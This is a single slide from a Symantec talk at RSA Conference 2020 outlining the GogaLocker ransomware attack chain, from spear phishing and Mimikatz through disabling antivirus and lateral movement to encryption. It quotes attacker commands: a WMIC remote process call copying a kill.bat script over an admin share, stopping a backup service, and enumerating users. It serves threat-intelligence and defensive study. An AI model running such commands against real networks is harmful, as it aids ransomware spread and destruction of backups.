 #RSAC
GogaLocker Ransomware – Final Step
INCURSION
INITIAL STAGE
DISCOVERY
STEALTH &
COUNTERMEASURES
LATERAL
MOVEMENT
ATTACK
TRIGGERED
SPEAR
PHISHING
EXPLOITS
POORLY
SECURED
SERVICE
(Incl. MSP)
(PAID)
DROPPER
POWERSHELL
PUTTY
MIMIKATZ
WOLF-X-FULL
SIGNED
MALWARE
DISABLE
ANTIVIRUS
CHANGE
PASSWORDS
PSEXEC
WMIC
BATCH
FILES
ENCRYPTION
• wmic /node:"IPADDRESS" /user: /password: process call create
"cmd.exe /c copy \\IPADDRESS\c$\windows\temp\kill.bat c:\windows\temp\"
• net.exe stop "BACKUP SERVICE" /y
• net.exe user
• logoff.exe <num>
Symantec.
A Division of Broadcom
12
RSAConference2020